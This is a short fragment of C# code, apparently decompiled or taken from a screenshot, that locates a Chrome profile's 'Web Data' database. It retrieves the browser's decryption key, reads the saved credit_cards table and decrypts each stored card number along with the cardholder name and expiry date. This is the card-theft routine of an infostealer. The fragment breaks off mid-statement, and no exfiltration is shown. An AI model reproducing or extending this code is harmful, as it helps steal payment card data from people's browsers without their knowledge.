 string text = Path.Combine(profilePath, "Web Data");
bool flag = !File.Exists(text);
if (flag)
{
    return list;
}
string chromeKey = BrowserDataReader.Get_Decryption_Key(profilePath);
try
{
    sqliteParser sqliteParser = new sqliteParser(text);
    sqliteParser.ReadContextTable("credit_cards");
    for (int i = 0; i < sqliteParser.RowLength; i++)
    {
        CreditCardInfo creditCardInfo = null;
        try
        {
            creditCardInfo = new CreditCardInfo
            {
                name_on_card = sqliteParser.ReadContextValue(i, 1).Trim(),
                expiration_month = Convert.ToInt32(sqliteParser.ReadContextValue(i, 2).Trim()),
                expiration_year = Convert.ToInt32(sqliteParser.ReadContextValue(i, 3).Trim()),
                card_number_encrypted = BrowserDataReader.decrypt_EncryptedValue(sqliteParser.ReadContextValue(i, 4),
                  chromeKey).Replace(" ", string.Empty)
            };